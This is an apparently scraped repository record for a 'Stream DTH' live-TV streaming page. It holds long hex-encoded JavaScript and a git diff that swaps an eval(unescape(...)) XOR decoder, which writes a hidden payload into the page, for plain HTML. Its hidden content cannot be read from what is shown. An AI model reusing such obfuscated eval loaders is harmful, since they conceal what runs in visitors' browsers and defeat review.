%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%5b%6f%6a%5e%65%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%50%65%6f%5e%61%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%31%67%6a%5a%6a%14%3b%42%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%3b%27%60%62%3c%07%07%35%24%5b%64%6b%31%0c%00%30%59%69%6e%33%02%03%33%67%66%13%52%62%5b%68%63%37%1f%66%69%5c%60%22%34%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%43%54%67%64%61%55%69%11%4f%5a%5b%64%60%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%65%55%65%61%65%5e%6a%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%61%5a%64%67%67%5a%6e%2d%66%66%5c%10%14%5e%65%69%34%1d%4f%5c%53%61%65%15%43%5c%5e%5d%5d%60%61%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%31%26%5f%66%69%3d%32%58%62%64%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2e%2e%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%3d%50%64%5d%61%51%58%5a%6c%5d%17%3d%5a%6f%50%68%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%6a%5e%5d%62%66%21%63%58%63%24%5a%59%2f%19%5f%5e%67%5e%67%5e%5f%54%6b%5c%26%50%5f%6d%5e%6b%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5a%5e%63%5c%63%5c%5d%58%62%5e%27%5b%55%68%5e%6f%27%67%61%58%1d%1f%59%60%69%3d%1a%3f%5e%67%5e%67%5e%5f%54%6b%5c%15%30%5f%6d%5e%6b%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%35%20%59%60%69%33%00%09%05%02%31%2f%58%66%6b%37%04%05%35%22%64%62%36%15%0d%02%02%07%31%26%5f%66%69%3d%05%02%31%2f%67%5e%66%67%35%00%07%37%10%25%27%31%69%5e%6f%5e%66%5c%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%58%58%6d%6a%60%5e%62%65%6a%5c%5d%29%2f%23%5a%68%6a%5c%6e%50%26%66%60%24%6a%6f%6f%58%50%65%63%67%57%25%5e%5d%27%5f%6f%62%67%11%16%5e%6b%51%67%5a%5f%64%69%5f%5a%6d%3c%18%24%1b%1e%5c%5a%66%5c%5f%6f%32%1d%38%26%1a%15%67%63%5d%6d%5d%34%1d%2d%29%27%18%14%69%69%68%65%5a%36%19%3a%60%62%56%62%5f%15%31%58%6c%1f%37%33%22%66%59%61%59%67%5e%3c%27%22%33%06%01%00%07%37%2e%5a%63%6f%3c%07%07%35%24%59%62%5d%74%3d%05%02%31%2f%5c%6d%62%61%3510776007%34%38%31%33%32%39%33' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</html>

==== commit d90e9f74: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,105 @@
+<!DOCTYPE html>
 <html>
 <head>
+<title>Live TV</title>
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<link href="http://streamdth.unaux.com/livetv/css/boilerplate.css" rel="stylesheet" type="text/css">
+<link href="http://streamdth.unaux.com/livetv/css/style1.css" rel="stylesheet" type="text/css">
+<link href="http://streamdth.unaux.com/livetv/css/style.css" rel="stylesheet">
+        <link rel="stylesheet" href="http://streamdth.unaux.com/livetv/css/main-4.0.25.min.css">
+	<link href="http://streamdth.unaux.com/livetv/slider.css" rel="stylesheet">
+	<style>
+* {
+  box-sizing: border-box;
+}
+
+#myInput {
+  background-image: url('https://www.w3schools.com/css/searchicon.png');
+  background-position: 10px 12px;
+  background-repeat: no-repeat;
+  width: 100%;
+  font-size: 16px;
+  padding: 12px 20px 12px 40px;
+  border: 1px solid #ddd;
+  margin-bottom: 12px;
+}
+nav li a{color:white;
+	font-size: 20px;}
+li a{color:white;
+	font-size: 0px;}
+
+li a b{
+    color: blue;
+    font-size: 25px;
+}
+img
+{
+padding: 10px 16px;
+}
+h4{
+background: pink;
+padding-top: 5px;
+padding-bottom: 5px;
+letter-spacing: 2px;
+}
+	
+</style>
+		
+	   
 </head>
+    
 <body>
+<header class="top-header">
+    <h1>Stream DTH</h1>
+    <div class="hamburger-icon">
+      <label for="checkbox-menu"></label>
+    </div>
+  </header>
+  <input id="checkbox-menu" type="checkbox">
+  <nav class="mobile-menu">
+    <ul>
+      <li><a href="http://streamdth.unaux.com/livetv/">Live TV</a></li>
+      <li><a href="http://streamdth.unaux.com/movie/">Movie</a></li>
+      <li><a href="http://streamdth.unaux.com/drama/">Drama</a></li>
+      <li><a href="http://streamdth.unaux.com/dramaseries/">Drama Series</a></li>
+      <li><a href="http://streamdth.unaux.com/newspapers/">Newspapers</a></li>
+      <li><a href="http://streamdth.unaux.com/others/">Others</a></li>
+    </ul>
+  </nav>
 
-<script type="text/javascript">
-<!-- 
-eval(unescape('%66%75%6e%63%74%69%6f%6e%20%74%66%35%66%30%61%38%61%65%32%38%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%30%37%37%36%30%30%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%36%36%32%30%34%36%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%39%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
-eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%66%35%66%30%61%38%61%65%32%38%28%27') + '%37%10%5a%65%58%62%73%61%5a%15%5f%6f%62%67%3d%05%02%31%56%68%62%65%37%04%05%35%6f%68%6a%60%5e%3c%4a%5e%5d%62%66%13%3b%40%3b%27%68%62%62%60%5a%33%06%01%37%62%58%63%59%14%67%51%67%5a%32%1b%6b%5b%5a%60%54%25%59%64%6a%65%6f%1f%15%5a%62%63%6f%54%64%68%36%10%19%21%21%2b%27%2d%36%1d%3d%32%67%5e%62%5b%11%63%5a%64%58%32%1d%65%61%5f%6c%6e%65%6f%6d%1b%17%5e%60%61%63%5d%66%69%3d%1a%68%66%59%6b%5b%32%5f%54%6c%63%58%55%27%68%66%59%6b%5b%25%13%68%64%63%69%69%5b%65%22%68%5a%5c%65%58%3c%29%26%25%10%36%02%07%31%63%64%63%66%1f%68%5f%61%3d%1a%5d%63%68%24%63%6f%58%55%5d%68%58%56%1a%11%59%6b%5c%59%32%1d%2e%27%5b%65%69%26%68%5a%5b%69%5c%5d%21%68%67%1a%37%0d%02%35%65%62%65%66%11%6d%54%62%37%1b%6e%6a%5a%5b%5e%6b%5e%59%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%26%68%5a%5b%69%5c%5d%21%68%67%25%62%6d%5b%58%5a%68%26%64%5c%62%6d%25%5f%6b%60%65%6f%23%65%65%5a%1f%13%50%6b%37%1b%69%67%5e%58%5e%19%31%02%05%3b%62%63%67%6b%14%6f%5a%61%34%1d%61%6d%54%5c%5f%69%53%5c%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%69%59%60%63%26%5d%67%5e%6e%57%24%64%67%57%1a%11%5e%68%34%1d%66%60%50%5f%5f%1b%3c%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%5f%5c%6f%5c%5b%11%16%5c%6b%55%5e%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%66%5e%6e%64%27%64%6e%5f%63%23%65%65%5a%1f%13%50%6b%37%1b%69%67%5e%58%5e%19%31%02%05%3b%62%63%67%6b%14%6f%5a%61%34%1d%61%6d%54%5c%5f%69%53%5c%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%69%59%60%63%26%67%67%5e%74%2d%66%66%5c%10%14%5e%6c%36%19%64%62%5c%56%5d%1a%37%0d%02%35%65%62%65%66%11%6d%54%62%37%1b%6e%6a%5a%5b%5e%6b%5e%59%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%26%68%5a%5b%69%5c%5d%21%68%67%25%62%6d%5b%58%5a%68%26%64%5c%62%6d%25%69%64%65%66%5d%22%64%5d%59%23%63%6d%5f%1a%15%51%69%32%1f%62%64%5c%58%58%11%34%07%03%3a%60%66%63%60%17%6d%5a%67%3c%18%64%6b%55%60%60%5e%59%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%52%6b%69%24%6d%5b%66%63%26%2b%21%21%21%21%2d%26%66%69%66%23%5c%68%6a%1d%11%5c%62%35%1a%68%62%73%65%5a%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%63%58%6f%66%22%65%64%58%5f%23%5a%68%5c%1a%15%51%69%32%1f%62%64%5c%58%58%11%34%07%03%3a%60%66%63%60%17%6d%5a%67%3c%18%64%6b%55%60%60%5e%59%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%66%58%66%61%22%6e%6e%6d%66%59%2d%65%63%23%65%65%5a%1f%13%50%6b%37%1b%69%67%5e%58%5e%19%31%02%05%3b%62%63%67%6b%14%6f%5a%61%34%1d%61%6d%54%62%65%5a%52%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%62%53%65%63%22%68%6b%62%61%21%6f%64%5d%1b%1e%5b%6c%32%1b%60%60%5e%5a%54%18%36%06%08%30%65%66%67%62%13%6f%58%6b%35%1a%68%62%73%65%5a%68%5f%58%5a%6f%11%16%5c%6b%55%5e%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%53%69%6c%20%66%58%64%63%20%23%24%24%27%20%2f%23%62%62%65%21%5c%6e%62%18%36%06%08%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%61%66%5c%5d%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%62%6c%23%58%63%62%6a%5f%55%62%5b%6b%55%26%5c%60%66%26%5c%67%5c%67%27%60%62%50%69%20%5c%64%66%66%66%58%52%67%66%68%55%66%6d%2f%24%2a%21%2e%21%20%27%59%64%6f%61%66%5a%58%66%61%6c%58%6d%6a%26%66%69%66%23%5c%68%6a%1d%11%5c%62%35%1a%68%62%73%65%5a%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5e%65%60%21%68%58%51%68%5b%59%2c%63%60%20%59%58%6f%5e%22%62%6a%6a%5e%51%67%6c%20%2f%2b%22%6d%62%53%59%73%1b%1e%5b%6c%32%1b%5d%58%6d%5e%57%18%14%69%79%64%5a%32%1b%58%63%61%67%68%5b%5b%69%69%65%63%20%63%6a%62%63%1d%1f%5b%6a%64%63%69%60%6f%62%5e%64%63%30%11%59%66%64%6c%73%62%60%6e%6a%1d%33%00%09%32%60%62%6c%61%11%6f%5e%63%30%1f%63%61%5d%60%64%51%58%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%59%60%61%63%6b%25%62%53%65%62%60%64%65%21%68%62%55%5c%2a%1b%1e%5b%6c%32%1b%5d%62%63%6f%11%16%68%72%6e%5f%32%1f%5f%66%61%6d%22%66%67%5e%5f%20%1a%11%5c%6b%66%6e%6c%62%61%61%5d%62%6c%37%1f%5e%67%66%61%76%60%6e%6d%69%1b%3c%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%61%66%5c%5d%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%26%68%5a%5b%69%5c%5d%21%68%67%25%63%63%25%67%6e%6e%5c%6d%76%21%6c%59%63%67%2d%28%23%21%27%2c%2f%23%60%68%64%26%63%63%1a%11%5e%68%34%1d%6c%5e%61%61%64%69%10%14%6d%76%65%5c%30%1f%5c%6f%66%60%62%53%5b%6d%66%64%65%22%67%5c%65%59%69%58%60%63%61%6d%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%33%06%01%37%65%64%6d%63%14%6b%55%60%32%1f%65%69%58%65%62%50%5a%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%67%6c%24%61%6c%6a%58%61%71%26%66%6f%5a%66%65%5e%65%5c%6b%21%6c%61%66%27%68%69%1f%11%5a%6a%30%1f%6e%52%68%63%65%62%1a%11%6d%72%67%58%32%1d%50%66%64%61%69%59%5e%6d%62%66%61%20%65%50%6c%5b%68%53%6a%66%61%69%19%13%5c%6d%6e%6b%69%64%60%63%58%66%67%34%1d%5e%61%6e%64%73%66%6f%6f%6c%1f%37%04%05%35%67%68%64%61%15%60%5f%65%32%1b%67%6d%5a%67%6e%59%58%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%67%68%26%65%6e%68%54%68%73%27%6f%64%5a%63%58%63%62%6c%58%2d%65%63%67%2c%62%6c%1f%15%58%6e%32%1d%62%5b%6a%62%6e%68%1f%11%69%70%63%5a%30%11%59%64%65%6a%63%5c%5e%69%60%62%63%22%69%59%6e%5a%63%59%6f%66%65%6b%1d%11%5e%61%67%69%68%6f%6a%66%58%62%65%30%1f%5c%6d%67%66%72%6d%65%6a%6c%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%65%6c%21%52%62%65%6e%52%5e%65%5e%6b%5c%21%5c%62%6c%27%5b%63%51%6c%20%65%62%59%6e%20%5c%6b%5f%65%61%69%5b%6c%5a%5a%69%5e%59%22%23%24%28%27%2e%25%5e%65%5c%66%67%66%5c%62%5d%5b%6b%53%5c%22%65%62%6b%58%23%68%6c%5a%26%63%63%1a%11%5e%68%34%1d%6c%5e%61%61%64%69%10%14%6d%76%65%5c%30%1f%5c%6f%66%60%62%53%5b%6d%66%64%65%22%67%5c%65%59%69%58%60%63%61%6d%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%33%06%01%37%65%64%6d%63%14%6b%55%60%32%1f%65%69%58%65%62%50%5a%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%63%6a%21%5c%67%6e%6d%58%5f%6a%5b%6f%5a%27%5a%62%62%22%50%60%5b%6d%2f%60%66%5f%68%26%5d%60%6a%62%5d%6a%24%21%26%36%23%29%26%5d%60%6a%62%5d%6a%27%6d%63%63%23%63%6a%1d%11%5c%62%35%1a%68%53%6a%66%61%69%19%13%6d%74%6f%5d%37%1b%51%64%61%65%62%5a%5c%6d%64%6e%64%25%63%51%6e%5e%6c%58%69%64%61%6f%11%16%59%6b%6f%69%6c%60%6b%60%5a%66%61%3c%18%5b%67%6f%66%76%62%64%6c%6e%1f%31%0c%00%30%61%69%66%64%11%6b%5c%67%32%1d%6f%68%5f%61%6f%5b%5d%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%69%6b%26%58%6a%65%6a%5d%5f%63%5c%6f%58%2d%5b%65%66%2f%5b%67%5e%6d%26%67%66%5d%62%27%59%64%6f%61%66%5a%58%66%61%6c%58%6d%6a%2a%24%23%26%2e%23%2a%26%5e%60%62%6a%61%5f%58%6f%66%6c%5a%67%6b%21%62%64%6d%24%62%68%10%14%5e%6c%36%19%6e%5c%6d%68%66%68%1b%1e%68%76%61%5e%34%1d%5e%63%6f%62%63%58%51%68%66%60%67%26%65%5e%69%50%6b%59%6b%69%64%6d%1f%15%5a%6d%60%6e%62%67%6a%62%57%63%63%32%1b%58%61%60%61%78%65%65%6e%63%1a%33%02%03%33%67%66%61%6a%16%6a%5e%6a%37%1f%61%6b%5c%67%60%5c%53%18%14%5d%60%5f%5b%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%67%68%25%5e%65%62%64%5a%5e%61%51%6a%5a%23%58%66%60%20%5c%69%59%6c%24%6a%63%5f%6c%24%5f%62%58%5c%6d%24%62%68%2f%29%23%21%27%29%22%59%62%56%59%66%27%6d%63%63%23%63%6a%1d%11%5c%62%35%1a%68%53%6a%66%61%69%19%13%6d%74%6f%5d%37%1b%51%64%61%65%62%5a%5c%6d%64%6e%64%25%63%51%6e%5e%6c%58%69%64%61%6f%11%16%59%6b%6f%69%6c%60%6b%60%5a%66%61%3c%18%5b%67%6f%66%76%62%64%6c%6e%1f%31%0c%00%30%61%69%66%64%11%6b%5c%67%32%1d%6f%68%5f%61%6f%5b%5d%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%69%6b%26%58%6a%65%6a%5d%5f%63%5c%6f%58%2d%5b%65%66%2f%5b%67%5e%6d%26%67%66%5d%62%27%62%6a%65%5f%6f%76%24%2a%21%2a%21%20%27%62%6a%65%5f%6f%76%27%64%64%63%21%69%6b%1a%15%51%69%32%1f%68%5a%6d%66%63%63%18%14%69%79%64%5a%32%1b%58%63%61%67%68%5b%5b%69%69%65%63%20%63%58%69%5e%6e%52%68%63%65%62%1a%11%5c%6b%66%6e%6c%62%61%61%5d%62%6c%37%1f%5e%67%66%61%76%60%6e%6d%69%1b%3c%07%07%35%61%60%61%64%13%61%5d%60%36%10%64%6f%5a%61%66%5c%5d%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%59%59%6c%62%6c%23%58%63%62%6a%5f%55%62%5b%6b%55%26%5c%60%66%26%5c%67%5c%67%27%60%62%50%69%20%6f%5a%65%5a%5a%6e%6b%61%58%5e%60%26%67%6c%24%29%21%2c%21%22%27%6a%5a%6c%5d%5a%6c%61%60%5f%5a%6d%2d%65%63%67%2c%62%6c%1f%15%58%6e%32%1d%62%5b%6a%62%6e%68%1f%11%69%70%63%5a%30%11%59%64%65%6a%63%5c%5e%69%60%62%63%22%69%59%6e%5a%63%59%6f%66%65%6b%1d%11%5e%61%67%69%68%6f%6a%66%58%62%65%30%1f%5c%6d%67%66%72%6d%65%6a%6c%1b%35%00%07%37%6b%61%66%60%1e%6a%5a%65%36%19%63%6f%58%6b%67%5b%59%10%14%59%6f%5e%5d%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%65%6c%21%52%62%65%6e%52%5e%65%5e%6b%5c%21%5c%62%6c%27%5b%63%51%6c%20%65%62%59%6e%20%6e%68%65%64%61%55%5a%5e%6f%24%2c%21%2f%21%20%27%69%62%6d%64%65%5a%5b%58%6d%23%60%68%64%26%63%63%1a%11%5e%68%34%1d%6c%5e%61%61%64%69%10%14%6d%76%65%5c%30%1f%5c%6f%66%60%62%53%5b%6d%66%64%65%22%67%5c%65%59%69%58%60%63%61%6d%1b%17%5e%6f%62%62%6b%65%6b%69%5d%66%63%36%19%5c%63%62%6d%71%67%64%65%69%1f%33%06%01%37%65%64%6d%63%14%6b%55%60%32%1f%65%69%58%65%62%50%5a%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%63%6a%21%5c%67%6e%6d%58%5f%6a%5b%6f%5a%27%5a%62%62%22%50%60%5b%6d%2f%60%66%5f%68%26%6e%60%68%6d%5a%67%5a%6c%5b%58%5a%6b%29%22%2f%21%38%2f%5b%27%20%24%2e%28%25%2d%23%2e%22%62%5b%6a%62%6e%68%20%6c%64%6c%61%5d%60%50%64%5b%5c%55%6a%2f%22%67%66%5f%5a%5d%64%5f%27%63%63%67%66%63%27%61%6e%1f%13%50%6b%37%1b%63%59%6f%66%65%6b%1d%11%6f%78%66%5f%36%10%5b%61%61%61%60%5e%5e%6f%68%67%66%24%68%5b%6b%5e%68%5a%6d%66%63%63%18%14%58%60%65%6c%6c%64%69%64%58%64%6d%35%1a%5a%6c%65%63%76%66%66%68%6c%1d%3d%05%02%31%6a%63%63%64%15%69%58%65%30%11%66%6a%5e%6a%65%5e%5d%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%61%62%6b%71%5e%62%6a%60%23%66%64%26%69%2c%22%6f%67%60%72%54%63%65%65%27%64%64%63%21%69%6b%35%5f%55%5b%6d%6a%6b%5c%6e%32%3c%61%68%5b%72%2c%64%6f%60%69%66%6f%76%63%54%24%5e%64%60%3f%5e%5c%5d%1c%2d%3c%40%64%6a%5b%69%69%65%63%40%5b%6a%58%6f%69%54%68%1f%2b%33%64%5a%6f%5f%66%6d%62%5c%6d%5b%5f%27%6c%65%68%1a%2b%3a%42%5f%65%54%5b%68%27%51%69%6c%66%5c%65%18%2f%3e%4e%58%62%5e%53%68%23%5a%67%6b%6d%66%58%62%1d%2a%38%4e%6a%60%62%62%6a%58%1a%2d%32%68%5f%6a%65%5f%6c%6d%3a%65%64%62%5c%63%61%65%67%34%6a%5e%62%5e%19%13%5e%6e%3c%18%69%58%60%63%61%6d%1b%17%6f%76%63%54%35%1a%5a%6e%64%65%66%58%58%6f%66%62%6d%27%62%5a%64%5b%6c%5c%6b%60%63%6d%1d%1f%5b%6a%64%63%69%60%6f%62%5e%64%63%30%11%59%66%64%6c%73%62%60%6e%6a%1d%33%00%09%32%60%62%6c%61%11%6f%5e%63%30%1f%6e%63%71%60%5e%63%5c%5a%5a%69%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%52%6b%69%24%6d%5b%66%63%26%2b%21%21%21%21%2d%26%66%69%66%23%5c%68%6a%1d%33%00%09%05%02%31%63%59%6f%66%65%6b%31%68%64%6d%5a%65%6c%2c%55%6d%6f%5a%5a%66%47%6e%3c%73%59%64%6c%69%60%65%5e%31%76%5d%64%62%66%60%5a%79%32%1e%2e%76%23%58%63%5c%51%62%5f%59%38%2d%3a%22%29%35%40%5e%6f%57%24%6a%5a%6c%58%60%62%1d%20%32%1e%23%39%19%2b%21%62%65%64%5a%67%31%1d%28%2e%55%59%5b%59%27%2a%2c%5c%2b%5c%2f%2a%34%54%59%5e%5b%22%33%2d%5d%5b%30%2d%2b%59%52%5b%5a%29%10%20%6b%5a%6b%6a%64%60%61%39%18%28%27%2e%26%2a%2d%1b%74%36%02%05%66%61%66%59%6f%6d%23%5d%5a%6b%5c%45%5c%78%5d%6a%36%67%63%63%5d%64%6e%21%5d%5c%63%59%40%5a%79%5f%6f%75%71%52%50%34%59%64%64%59%69%69%65%63%11%5c%6b%5c%58%1b%28%73%58%5a%62%5b%45%5e%72%5c%6d%23%63%64%6b%5c%1d%51%6a%58%6a%66%5c%61%6d%6e%28%75%5d%69%51%5d%19%1f%63%6a%1d%25%61%54%6f%14%39%51%68%5a%26%30%04%05%58%6f%50%5f%1c%1b%53%65%63%5b%62%5e%1d%25%1d%44%39%27%29%23%33%2f%2e%2e%27%2d%22%2c%11%22%71%5a%6c%65%63%76%66%60%75%5a%52%68%66%32%1a%2e%20%5c%60%64%62%64%5a%52%53%67%67%5a%69%66%37%1f%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%1f%76%20%36%02%05%62%5d%68%49%69%67%5a%60%6e%6b%1b%5b%68%6d%5b%68%62%6f%66%19%26%70%5e%6f%5e%5a%17%18%5f%6f%55%66%6d%1f%21%19%29%21%13%62%5d%59%64%6c%58%6c%1f%21%72%58%6b%58%6d%6a%55%58%51%68%5a%58%64%69%74%37%1d%41%5d%5b%59%10%77%26%72%21%2d%38%2d%24%3a%05%02%6c%69%66%5d%60%6c%25%4e%42%2d%5e%3a%3f%3f%35%4a%32%1e%25%32%69%5e%6d%1f%6f%5f%5b%60%5b%5d%66%64%3a%62%63%59%68%5f%37%70%53%65%6a%63%69%69%7